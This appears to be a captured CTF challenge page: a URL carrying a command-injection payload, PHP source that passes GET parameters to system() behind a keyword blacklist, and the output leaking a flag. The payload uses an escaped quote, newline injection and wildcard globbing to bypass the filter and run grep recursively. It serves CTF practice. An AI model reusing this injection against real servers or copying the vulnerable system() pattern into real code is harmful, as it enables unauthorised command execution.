 不安全 | 101.71.29.5:10054/?a=\&b=%0a/???/gr?p%20-R%20ctf%20%23
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
" : cannot open `" ' (No such file or directory) .F1jh_/h3R3_1S_your_F1A9.txt:unctf{86dfe85d7c5842c5c04adae104193ee1}